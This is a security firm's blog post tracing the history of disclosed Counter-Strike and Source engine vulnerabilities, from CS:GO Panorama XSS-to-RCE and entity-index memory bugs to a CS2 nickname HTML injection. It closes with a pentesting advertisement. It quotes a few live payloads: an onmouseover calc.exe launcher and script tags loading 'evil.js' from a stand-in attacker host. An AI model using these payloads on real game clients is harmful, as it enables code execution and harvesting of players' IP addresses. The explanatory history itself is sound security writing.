Lock'n'load. History of vulnerabilities in the Counter Strike series - Part 3

Source engine: CS:S, CS GO, Team Fortress 2
Creation History
Source is a 3D game engine developed by Valve. Its official debut appearance was in 2004 with the release of Half-Life: Source, Counter-Strike: Source, and Half-Life 2. Source became the successor to the GoldSrc engine, on which legendary games like the original Half-Life and Counter-Strike 1.6 were created.
Source was distinguished by its modularity and the ability to be gradually updated, allowing Valve to integrate new features and technologies without the need for a complete code rewrite.
One of the key factors in Source's success was its use in iconic Valve games such as Half-Life 2, Counter-Strike Source, Counter-Strike Global Offensive, Portal, Left 4 Dead, and others. Additionally, the engine became popular among mod developers and independent studios who created their projects based on it.
Vulnerabilities
From cat to calc
In 2019, researcher shayhelman published a report on a serious vulnerability in Counter-Strike: Global Offensive related to the in-game interface that uses the Panorama framework. The vulnerability allowed turning a classic XSS vulnerability into RCE.
The researcher discovered that the server disconnect message supports HTML. This was made possible by the Panorama tag with the `html="true"` attribute. For testing, he tried to disconnect a user with a custom message containing an img tag: disconnect "<img src='https://i.imgur.com/IbJKM0M.jpg'>" and obtained the following result:

The next step involved checking the possibility of using this vulnerability to execute code. Researchers found the KickClient() function in the SourceMod documentation, which had no message length restrictions.
Using this function, the researchers created a payload that launched the calculator on the client when hovering over the message:
<a onmouseover='javascript:SteamOverlayAPI.OpenExternalBrowserURL("file://C:/Windows/System32/calc.exe")'>The remote host stopped receiving communications and closed the connection</a>
Turning Off Boundaries
In the same year, a vulnerability was discovered based on an error in the handling of network messages sent from the server to the client, where the lower boundaries of the entity index were checked, but the upper boundaries were not. This led to an attacker being able to call a virtual function on an entity with an incorrect index.
The vulnerable function `GlowPropTurnOff` worked such that the index was shifted left by 4 bits before being used to access the `entitylist` array. This meant an attacker could pass a large positive number that could overflow and become negative, allowing access to any memory in the module. The goal was to pass an index that returned a pointer to the client-managed memory with the needed virtual table (vtable) to control code execution.
Following a similar vulnerability, the researcher used the ShowMenu function to save the shellcode in the client's memory. Then, using several ROP gadgets, they achieved code execution.
It's worth noting that the researcher also had to bypass ASLR protection. He wrote that:
“I've found an infoleak that can make this bug 100% reliable. I submitted it as a separate report, you can find the details for it in #942359”.
But Valve did not disclose this report.
Example of RCE with calculator execution:
Again, in 2019, a similar vulnerability was discovered in CS:GO. The vulnerability is related to the handling of the `CSVCMsg_EntityMsg` message, where there is no check for the validity of the entity index. This allows an arbitrary index to be passed, leading to access to memory outside the entity list and calling a virtual function on an incorrect object. With proper manipulation, this can be used for arbitrary code execution.
The exploitation of the vulnerability requires knowledge of the base address of `client_panorama.dll`, which can be obtained using an additional vulnerability or by brute force. Attackers can use the map name to load a payload containing an ROP chain and a fake `IClientNetworkable` object. After setting up the payload, the `GlowPropTurnOff` message is used to call the virtual function on the fake object, leading to code execution.
To demonstrate this vulnerability, researchers created a script that launches the calculator on the CS GO client when connecting to a malicious server. The attack can also be launched through a browser using the Steam protocol, requiring no further user interaction. This vulnerability allows attackers to gain full control over the victim's computer once they connect to their server.
Other equally interesting vulnerabilities in the Source engine can be found here:
|
Bug Name |
Type | Link | Year | Severity |
| RCE on CS:GO client using unsanitized entity ID in EntityMsg message | RCE | Link | 2019 | Critical |
| Panorama UI XSS leads to Remote Code Execution via Kick/Disconnect Message | RCE | Link | 2019 | Critical |
| Specially Crafted Closed Captions File can lead to Remote Code Execution in CS:GO and other Source Games | RCE | Link | 2018 | Critical |
| Buffer overrun in Steam SILK voice decoder | RCE | Link | 2021 | Critical |
| Signedness issue in ClassInfo message handler leads to RCE on CS:GO client | RCE | Link | 2020 | Critical |
| OOB reads in network message handlers leads to RCE | RCE | Link | 2020 | Critical |
| Material path truncation leads to Remote Code Execution | RCE | Link | 2019 | High |
Riot on a Ship
In early April 2021, the @secret_club account began posting a series of tweets expressing dissatisfaction with Valve's bug bounty program. This initiative, intended to encourage hackers to find and report vulnerabilities, faced sharp criticism from the community. Hackers began to showcase exploits that Valve ignored despite repeated reports.
The scandal erupted after the publication of a startling vulnerability that allowed attackers to execute code on the client simply by accepting a game invitation. A video of this vulnerability, posted on YouTube, quickly gained popularity, causing outrage among users and developers:
Soon after, another critical vulnerability was discovered in the game's network code. It allowed arbitrary code execution just by connecting to a server. This exploit, like the previous one, went unnoticed and unfixed by Valve:
The third vulnerability reported by @secret_club was triggered after selecting a team in the game. It demonstrated how easily attackers could bypass security mechanisms and execute malicious code:
A fourth vulnerability was discovered in the popular game Team Fortress 2. This vulnerability again highlighted Valve's systematic neglect of security:
Surprisingly, the list of vulnerabilities did not end there. Hackers continued to publish impressive and frightening demonstrations of their findings, including calculators launched through exploits:
Here's a demonstration of one of the exploits that I have reported - an unconditional RCE that can be reliably triggered by entering a malicious server. pic.twitter.com/4nLaK1I9o9
— teapotd (@teapotddd) April 17, 2021
These public demonstrations led to criticism of Valve. Hackers claimed they had repeatedly reported these vulnerabilities, but the company ignored their reports, leaving millions of players vulnerable to potential attacks.
The next vulnerability and its fix process will show that the claims against the company are quite justified.
Source2 engine: CS 2
Creation History
Source 2 is a video game engine developed by Valve, officially announced in 2015 as the successor to the original Source engine. The first project on this engine, Dota 2, was ported from the original engine in the same year. Additionally, other Valve games such as Artifact, Dota Underlords, Half-Life: Alyx, and Counter-Strike 2 were also created on the Source 2 engine.
Vulnerabilities
Back To Cat
Do you remember the vulnerability where researchers showed a cat image in a server disconnect message? Well, its story isn’t over!
In early December 2023, an interesting vulnerability was discovered in the Panorama UI. It worked as follows:
1. The attackers could change their nickname to HTML code.
2. They joined a server.
3. They started a vote to kick themselves.
4. The nickname was displayed as HTML!

Immediately, heated debates began—could this vulnerability be used to achieve RCE?
First, it was necessary to bypass the 32-character limit. Let's see how this could be done:
1. Basic code loading (50 characters):
`<script src='https://www.1337hacker.com/evil.js'>`2. More advanced option with a short domain (27 characters):
`<script src='https://a.io'>`3. Option without using the full protocol (21 characters):
`<script src='//a.io'>`Adding the cheapest and shortest domain, the payload would look like this:
`<script src='//aa.abc'>`But unfortunately for the researchers and fortunately for the players, only a few tags like img, svg, a, div, and similar worked. The community found no confirmation that code execution was actually possible.
However, the vulnerability did allow for the collection of IP addresses of all players on the server, as they all requested an image controlled by the attacker.
At the moment, these are all the vulnerabilities found in public sources. However, CS2 is still evolving, and most of the interesting findings have likely been discovered recently and are being fixed thanks to Valve's BugBounty program. Maybe we will see them in a few years.
Author: @mk1337
To enhance your company's security level, contact ONSEC.io team
Mail us at [email protected],
leave a request for a free consultation
or visit our website www.onsec.io
to learn more about our pentesting services and how we can help protect your game from cyber threats.